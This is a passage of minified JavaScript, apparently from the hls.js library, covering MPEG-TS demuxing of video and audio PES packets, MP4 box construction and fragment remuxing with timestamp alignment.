9:n=!1,t.audFound=!0,o&&xi(o,t),o=a.avcSample=Ii(!1,r.pts,r.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+i.type+" ")}o&&n&&o.units.push(i)})),i&&o&&(xi(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,r,i=this.avcSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(i=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+i);f.set(c.data,0),f.set(e.subarray(0,i),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var m=new Uint8Array(v.data.byteLength+e.byteLength);m.set(v.data,0),m.set(e,v.data.byteLength),v.data=m}}return t.naluState=a,o},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l){var h=new Uint8Array(u+o.byteLength);h.set(s.sample.unit,0),h.set(o,u),o=h}else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!si(o,r);r++);if(r!==a){var c,f=r<i-1;c=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES";var g=new Error(c);if(w.warn("parsing error: "+c),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,levelRetry:f,error:g,reason:c}),!f)return}if(li(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void w.warn("[tsdemuxer]: AAC PES unknown PTS");var v=ui(t.samplerate);n=s.sample.pts+v}for(var m,p=0;r<i;){if(r+=(m=hi(t,o,r,n,p)).length,m.missing){this.aacOverFlow=m;break}for(p++;r<i-1&&!si(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if(Li(r,a)){var o=Ti(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else w.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._avcTrack?be:Ae,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else w.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function Ii(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function wi(t,e){return((31&t[e+1])<<8)+t[e+2]}function Ci(t,e){return(31&t[e+10])<<8|t[e+11]}function _i(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=wi(t,e);switch(t[e]){case 207:if(!i){w.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){w.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==r.mpeg&&!0!==r.mp3?w.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:w.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function Pi(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(w.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function xi(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&w.log(t.pts+"/"+t.dts+":"+t.debug)}var Fi=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(st(t,0)||[]).length,r=t.length;e<r;e++)if(Ri(t,e))return w.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return Si(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return Ti(t,e,r,this.basePTS,this.frameIndex)},e}(ei),Mi=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),Oi=Math.pow(2,32)-1,Ni=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(Oi+1)),n=Math.floor(r%(Oi+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(Oi+1)),n=Math.floor(r%(Oi+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(Oi+1)),o=Math.floor(i%(Oi+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(Oi+1)),s=Math.floor(r%(Oi+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();function Ui(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function Bi(t,e){return void 0===e&&(e=!1),Ui(t,1e3,1/9e4,e)}Ni.types=void 0,Ni.HDLR_TYPES=void 0,Ni.STTS=void 0,Ni.STSC=void 0,Ni.STCO=void 0,Ni.STSZ=void 0,Ni.VMHD=void 0,Ni.SMHD=void 0,Ni.STSD=void 0,Ni.FTYP=void 0,Ni.DINF=void 0;var Gi=null,Ki=null,Hi=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===Gi){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Gi=n?parseInt(n[1]):0}if(null===Ki){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Ki=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){w.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){w.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){w.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,Vi(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&w.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,T=t.samples.length>0,E=s&&y>0||y>1;if((!m||T)&&(!p||E)||this.ISGenerated||s){this.ISGenerated||(h=this.generateIS(t,e,n,a));var S,L=this.isVideoContiguous,R=-1;if(E&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!L&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,R>0){w.warn("[mp4-remuxer]: Dropped "+R+" out of "+y+" video samples due to a missing keyframe");var A=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,S=v+=(e.samples[0].pts-A)/e.inputTimeScale}else-1===R&&(w.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(T&&E){var k=this.getVideoStartPts(e.samples),b=(Vi(t.samples[0].pts,k)-k)/e.inputTimeScale;g+=Math.max(0,b),v+=Math.max(0,-b)}if(T){if(t.samplerate||(w.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||E||o===ve?v:void 0),E){var D=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(w.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,L,D)}}else E&&(l=this.remuxVideo(e,v,L,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R,l.firstKeyFramePTS=S)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Yi(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=Wi(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length&&(t.timescale=t.samplerate,"mp3"===t.segmentCodec&&(u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3")),h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Ni.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))),e.sps&&e.pps&&l.length&&(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Ni.initSegment([e]),metadata:{width:e.width,height:e.height}},c))if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,Vi(l[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;r&&null!==c||(c=e*s-(l[0].pts-Vi(l[0].dts,l[0].pts)));for(var y=d.baseTime*s/d.timescale,T=0;T<h;T++){var E=l[T];E.pts=Vi(E.pts-y,c),E.dts=Vi(E.dts-y,c),E.dts<l[T>0?T-1:T].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var A=(a=l[l.length-1].dts)-n,k=A?Math.round(A/(h-1)):g||t.inputTimeScale/30;if(r){var b=n-c,D=b>k,I=b<-1;if((D||I)&&(D?w.warn("AVC: "+Bi(b,!0)+" ms ("+b+"dts) hole between fragments detected, filling it"):w.warn("AVC: "+Bi(-b,!0)+" ms ("+b+"dts) overlapping between fragments detected"),!I||c>=l[0].pts)){n=c;var C=l[0].pts-b;l[0].dts=n,l[0].pts=C,w.log("Video: First PTS/DTS adjusted: "+Bi(C,!0)+"/"+Bi(n,!0)+", delta: "+Bi(b,!0)+" ms")}}n=Math.max(0,n);for(var _=0,P=0,x=0;x<h;x++){for(var F=l[x],M=F.units,O=M.length,N=0,U=0;U<O;U++)N+=M[U].data.length;P+=N,_+=O,F.length=N,F.dts=Math.max(F.dts,n),v=Math.min(F.pts,v),m=Math.max(F.pts,m)}a=l[h-1].dts;var B,G=P+4*_+8;try{B=new Uint8Array(G)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:R.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:G,reason:"fail allocating video mdat "+G})}var K=new DataView(B.buffer);K.setUint32(0,G),B.set(Ni.types.mdat,4);for(var H=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,W=Number.NEGATIVE_INFINITY,j=Number.NEGATIVE_INFINITY,q=0;q<h;q++){for(var X=l[q],z=X.units,Q=0,$=0,J=z.length;$<J;$++){var Z=z[$],tt=Z.data,et=Z.data.byteLength;K.setUint32(f,et),f+=4,B.set(tt,f),f+=et,Q+=4+et}var rt=void 0;if(q<h-1)g=l[q+1].dts-X.dts,rt=l[q+1].pts-X.pts;else{var it=this.config,nt=q>0?X.dts-l[q-1].dts:k;if(rt=q>0?X.pts-l[q-1].pts:k,it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*s),st=(i?v+i*s:this.nextAudioPts)-X.pts;st>at?((g=st-nt)<0?g=nt:H=!0,w.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=nt}else g=nt}var ot=Math.round(X.pts-X.dts);V=Math.min(V,g),W=Math.max(W,g),Y=Math.min(Y,rt),j=Math.max(j,rt),u.push(new qi(X.key,g,Q,ot))}if(u.length)if(Gi){if(Gi<70){var lt=u[0].flags;lt.dependsOn=2,lt.isNonSync=0}}else if(Ki&&j-Y<W-V&&k/W<.025&&0===u[0].cts){w.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ut=n,ht=0,dt=u.length;ht<dt;ht++){var ct=ut+u[ht].duration,ft=ut+u[ht].cts;if(ht<dt-1){var gt=ct+u[ht+1].cts;u[ht].duration=gt-ft}else u[ht].duration=ht?u[ht-1].duration:k;u[ht].cts=0,ut=ct}}g=H||!g?k:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var vt={data1:Ni.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:B,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,vt},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l="aac"===t.segmentCodec?1024:1152,u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(Vi(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=Vi(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var T=this.config.maxAudioFramesDrift,E=0,A=m;E<g.length;E++){var k=g[E],b=k.pts,D=b-A,I=Math.abs(1e3*D/a);if(D<=-T*u&&f)0===E&&(w.warn("Audio frame @ "+(b/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*D/a)+" ms."),this.nextAudioPts=m=A=b);else if(D>=T*u&&I<1e4&&f){var C=Math.round(D/u);(A=b-C*u)<0&&(C--,A+=u),0===E&&(this.nextAudioPts=m=A),w.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(A/a).toFixed(3)+"s due to "+Math.round(1e3*D/a)+" ms gap.");for(var _=0;_<C;_++){var P=Math.max(A,0),x=Mi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);x||(w.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),x=k.unit.subarray()),g.splice(E,0,{unit:x,pts:P}),A+=u,E++}}k.pts=A,A+=u}for(var F,M=null,O=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==O)c[B-1].duration=Math.round((V-O)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),M=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:R.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Ni.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new qi(!0,l,Y,0)),O=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=O+s*j.duration;var q=d?new Uint8Array(0):Ni.moof(t.sequenceNumber++,M/s,o({},t,{samples:c}));t.samples=[];var X=M/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Mi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(w.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}w.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function Vi(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Yi(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=Vi(o.pts-r.baseTime*a/r.timescale,e*a)/a,o.dts=Vi(o.dts-i.baseTime*a/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function Wi(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var 